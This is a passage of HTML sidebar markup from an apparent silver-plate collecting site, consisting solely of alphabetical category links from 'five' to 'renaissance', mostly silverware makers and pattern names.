</li>
	<li class="cat-item cat-item-449"><a href="https://silverplatepiece.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://silverplatepiece.com/category/five-piece/" >five-piece</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://silverplatepiece.com/category/flair/" >flair</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://silverplatepiece.com/category/flatware/" >flatware</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://silverplatepiece.com/category/flirtation/" >flirtation</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://silverplatepiece.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://silverplatepiece.com/category/fluorite/" >fluorite</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://silverplatepiece.com/category/fluted/" >fluted</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://silverplatepiece.com/category/foster/" >foster</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://silverplatepiece.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://silverplatepiece.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://silverplatepiece.com/category/four-piece/" >four-piece</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://silverplatepiece.com/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://silverplatepiece.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://silverplatepiece.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://silverplatepiece.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://silverplatepiece.com/category/friend/" >friend</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://silverplatepiece.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://silverplatepiece.com/category/fulwood/" >fulwood</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://silverplatepiece.com/category/fused/" >fused</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://silverplatepiece.com/category/gadroon/" >gadroon</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://silverplatepiece.com/category/gainsborough/" >gainsborough</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://silverplatepiece.com/category/garrard/" >garrard</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://silverplatepiece.com/category/gave/" >gave</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://silverplatepiece.com/category/gently/" >gently</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://silverplatepiece.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://silverplatepiece.com/category/georg/" >georg</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://silverplatepiece.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://silverplatepiece.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://silverplatepiece.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://silverplatepiece.com/category/getzen/" >getzen</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://silverplatepiece.com/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://silverplatepiece.com/category/godinger/" >godinger</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://silverplatepiece.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://silverplatepiece.com/category/goldman/" >goldman</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://silverplatepiece.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://silverplatepiece.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://silverplatepiece.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://silverplatepiece.com/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://silverplatepiece.com/category/gowewellner/" >gowewellner</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://silverplatepiece.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://silverplatepiece.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://silverplatepiece.com/category/grecian/" >grecian</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://silverplatepiece.com/category/greco/" >greco</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://silverplatepiece.com/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://silverplatepiece.com/category/guildhall/" >guildhall</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://silverplatepiece.com/category/hallmarked/" >hallmarked</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://silverplatepiece.com/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://silverplatepiece.com/category/hampton/" >hampton</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://silverplatepiece.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://silverplatepiece.com/category/happen/" >happen</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://silverplatepiece.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://silverplatepiece.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://silverplatepiece.com/category/harrods/" >harrods</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://silverplatepiece.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://silverplatepiece.com/category/harts/" >harts</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://silverplatepiece.com/category/hawksworth/" >hawksworth</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://silverplatepiece.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://silverplatepiece.com/category/heirloom/" >heirloom</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://silverplatepiece.com/category/hemi/" >hemi</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://silverplatepiece.com/category/hemingway/" >hemingway</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://silverplatepiece.com/category/hemorrhages/" >hemorrhages</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://silverplatepiece.com/category/henckels/" >henckels</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://silverplatepiece.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://silverplatepiece.com/category/hermann/" >hermann</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://silverplatepiece.com/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://silverplatepiece.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://silverplatepiece.com/category/holmes/" >holmes</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://silverplatepiece.com/category/homag/" >homag</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://silverplatepiece.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://silverplatepiece.com/category/horn/" >horn</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://silverplatepiece.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://silverplatepiece.com/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://silverplatepiece.com/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://silverplatepiece.com/category/ikora/" >ikora</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://silverplatepiece.com/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://silverplatepiece.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://silverplatepiece.com/category/inkerman/" >inkerman</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://silverplatepiece.com/category/innsbruck/" >innsbruck</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://silverplatepiece.com/category/insignia/" >insignia</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://silverplatepiece.com/category/inspiration/" >inspiration</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://silverplatepiece.com/category/integrated/" >integrated</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://silverplatepiece.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://silverplatepiece.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://silverplatepiece.com/category/invited/" >invited</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://silverplatepiece.com/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://silverplatepiece.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://silverplatepiece.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://silverplatepiece.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://silverplatepiece.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://silverplatepiece.com/category/jardin/" >jardin</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://silverplatepiece.com/category/jasmond/" >jasmond</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://silverplatepiece.com/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://silverplatepiece.com/category/jerome/" >jerome</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://silverplatepiece.com/category/jesmond/" >jesmond</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://silverplatepiece.com/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://silverplatepiece.com/category/jewelling/" >jewelling</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://silverplatepiece.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://silverplatepiece.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://silverplatepiece.com/category/jubilee/" >jubilee</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://silverplatepiece.com/category/jugendstil/" >jugendstil</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://silverplatepiece.com/category/juliana/" >juliana</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://silverplatepiece.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://silverplatepiece.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://silverplatepiece.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://silverplatepiece.com/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://silverplatepiece.com/category/knew/" >knew</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://silverplatepiece.com/category/labradorite/" >labradorite</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://silverplatepiece.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://silverplatepiece.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://silverplatepiece.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://silverplatepiece.com/category/launch/" >launch</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://silverplatepiece.com/category/laurel/" >laurel</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://silverplatepiece.com/category/leaked/" >leaked</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://silverplatepiece.com/category/leonard/" >leonard</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://silverplatepiece.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://silverplatepiece.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://silverplatepiece.com/category/lichtenstein/" >lichtenstein</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://silverplatepiece.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://silverplatepiece.com/category/lily/" >lily</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://silverplatepiece.com/category/lockhart/" >lockhart</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://silverplatepiece.com/category/loius/" >loius</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://silverplatepiece.com/category/lombard/" >lombard</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://silverplatepiece.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://silverplatepiece.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://silverplatepiece.com/category/lori/" >lori</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://silverplatepiece.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://silverplatepiece.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://silverplatepiece.com/category/lufberry/" >lufberry</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://silverplatepiece.com/category/lunt/" >lunt</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://silverplatepiece.com/category/lutece/" >lutece</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://silverplatepiece.com/category/m02-k001/" >m02-k001</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://silverplatepiece.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://silverplatepiece.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://silverplatepiece.com/category/mahogany/" >mahogany</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://silverplatepiece.com/category/maintain/" >maintain</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://silverplatepiece.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://silverplatepiece.com/category/makeover/" >makeover</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://silverplatepiece.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://silverplatepiece.com/category/malayika/" >malayika</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://silverplatepiece.com/category/malmaison/" >malmaison</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://silverplatepiece.com/category/mansion/" >mansion</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://silverplatepiece.com/category/mapp/" >mapp</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://silverplatepiece.com/category/mappin/" >mappin</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://silverplatepiece.com/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://silverplatepiece.com/category/margaret/" >margaret</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://silverplatepiece.com/category/marly/" >marly</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://silverplatepiece.com/category/marquise/" >marquise</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://silverplatepiece.com/category/martina/" >martina</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://silverplatepiece.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://silverplatepiece.com/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://silverplatepiece.com/category/matthew/" >matthew</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://silverplatepiece.com/category/maurier/" >maurier</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://silverplatepiece.com/category/mayfair/" >mayfair</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://silverplatepiece.com/category/melt/" >melt</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://silverplatepiece.com/category/melting/" >melting</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://silverplatepiece.com/category/menagere/" >ménagère</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://silverplatepiece.com/category/meneses/" >meneses</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://silverplatepiece.com/category/mercenaries/" >mercenaries</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://silverplatepiece.com/category/meriden/" >meriden</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://silverplatepiece.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://silverplatepiece.com/category/method/" >method</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://silverplatepiece.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://silverplatepiece.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://silverplatepiece.com/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://silverplatepiece.com/category/middletown/" >middletown</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://silverplatepiece.com/category/might/" >might</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://silverplatepiece.com/category/milady/" >milady</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://silverplatepiece.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://silverplatepiece.com/category/mistake/" >mistake</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://silverplatepiece.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://silverplatepiece.com/category/moissanite/" >moissanite</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://silverplatepiece.com/category/monday/" >monday</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://silverplatepiece.com/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://silverplatepiece.com/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://silverplatepiece.com/category/mood/" >mood</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://silverplatepiece.com/category/moonstone/" >moonstone</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://silverplatepiece.com/category/moose/" >moose</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://silverplatepiece.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://silverplatepiece.com/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://silverplatepiece.com/category/moselle/" >moselle</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://silverplatepiece.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://silverplatepiece.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://silverplatepiece.com/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://silverplatepiece.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://silverplatepiece.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://silverplatepiece.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://silverplatepiece.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://silverplatepiece.com/category/napier/" >napier</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://silverplatepiece.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://silverplatepiece.com/category/negatives/" >negatives</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://silverplatepiece.com/category/neiman/" >neiman</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://silverplatepiece.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://silverplatepiece.com/category/newbridge/" >newbridge</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://silverplatepiece.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://silverplatepiece.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://silverplatepiece.com/category/nile/" >nile</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://silverplatepiece.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://silverplatepiece.com/category/noble/" >noble</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://silverplatepiece.com/category/noritake/" >noritake</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://silverplatepiece.com/category/norween/" >norween</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://silverplatepiece.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://silverplatepiece.com/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://silverplatepiece.com/category/oneida/" >oneida</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://silverplatepiece.com/category/onieda/" >onieda</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://silverplatepiece.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://silverplatepiece.com/category/opry/" >opry</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://silverplatepiece.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://silverplatepiece.com/category/orbrille/" >orbrille</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://silverplatepiece.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://silverplatepiece.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://silverplatepiece.com/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://silverplatepiece.com/category/osborne/" >osborne</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://silverplatepiece.com/category/osbourne/" >osbourne</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://silverplatepiece.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://silverplatepiece.com/category/outfit/" >outfit</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://silverplatepiece.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://silverplatepiece.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://silverplatepiece.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://silverplatepiece.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://silverplatepiece.com/category/pairpoint/" >pairpoint</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://silverplatepiece.com/category/panic/" >panic</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://silverplatepiece.com/category/pardis/" >pardis</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://silverplatepiece.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://silverplatepiece.com/category/patch/" >patch</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://silverplatepiece.com/category/pattern/" >pattern</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://silverplatepiece.com/category/pauses/" >pauses</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://silverplatepiece.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://silverplatepiece.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://silverplatepiece.com/category/pembury/" >pembury</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://silverplatepiece.com/category/perovetz/" >perovetz</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://silverplatepiece.com/category/person/" >person</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://silverplatepiece.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://silverplatepiece.com/category/piece-coronation/" >piece-coronation</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://silverplatepiece.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://silverplatepiece.com/category/pinder/" >pinder</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://silverplatepiece.com/category/pissed/" >pissed</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://silverplatepiece.com/category/pistol/" >pistol</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://silverplatepiece.com/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://silverplatepiece.com/category/placematsserving/" >placematsserving</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://silverplatepiece.com/category/plague/" >plague</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://silverplatepiece.com/category/plain/" >plain</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://silverplatepiece.com/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://silverplatepiece.com/category/plated/" >plated</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://silverplatepiece.com/category/plateup/" >plateup</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://silverplatepiece.com/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://silverplatepiece.com/category/policy/" >policy</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://silverplatepiece.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://silverplatepiece.com/category/polymer/" >polymer</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://silverplatepiece.com/category/pompadour/" >pompadour</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://silverplatepiece.com/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://silverplatepiece.com/category/pork/" >pork</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://silverplatepiece.com/category/porta/" >porta</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://silverplatepiece.com/category/portsmouth-hollowware/" >portsmouth-hollowware</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://silverplatepiece.com/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://silverplatepiece.com/category/powder/" >powder</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://silverplatepiece.com/category/prepared/" >prepared</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://silverplatepiece.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://silverplatepiece.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://silverplatepiece.com/category/previous/" >previous</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://silverplatepiece.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://silverplatepiece.com/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://silverplatepiece.com/category/pride/" >pride</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://silverplatepiece.com/category/prima/" >prima</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://silverplatepiece.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://silverplatepiece.com/category/prisma/" >prisma</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://silverplatepiece.com/category/professionally/" >professionally</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://silverplatepiece.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://silverplatepiece.com/category/prominence/" >prominence</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://silverplatepiece.com/category/punch/" >punch</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://silverplatepiece.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://silverplatepiece.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://silverplatepiece.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://silverplatepiece.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://silverplatepiece.com/category/queens/" >queens</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://silverplatepiece.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://silverplatepiece.com/category/railroad/" >railroad</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://silverplatepiece.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://silverplatepiece.com/category/rare1890s/" >rare1890s</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://silverplatepiece.com/category/rattail/" >rattail</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://silverplatepiece.com/category/ravello/" >ravello</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://silverplatepiece.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://silverplatepiece.com/category/recover/" >recover</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://silverplatepiece.com/category/recovering/" >recovering</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://silverplatepiece.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://silverplatepiece.com/category/ref288/" >ref288</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://silverplatepiece.com/category/refining/" >refining</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://silverplatepiece.com/category/regence/" >regence</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://silverplatepiece.com/category/regency/" >regency</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://silverplatepiece.com/category/remembrance/" >remembrance</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://silverplatepiece.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://silverplatepiece.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://silverplatepiece.com/category/renaissance/" >renaissance</a>
</li>
